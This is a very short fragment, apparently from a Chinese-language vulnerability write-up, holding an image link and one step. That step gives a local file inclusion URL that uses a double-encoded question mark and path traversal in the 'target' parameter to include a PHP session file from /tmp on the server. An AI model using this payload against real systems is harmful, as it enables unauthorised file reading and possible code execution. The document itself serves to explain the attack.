 target参数包含服务器上的Session文件:http://target/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_XXXX -
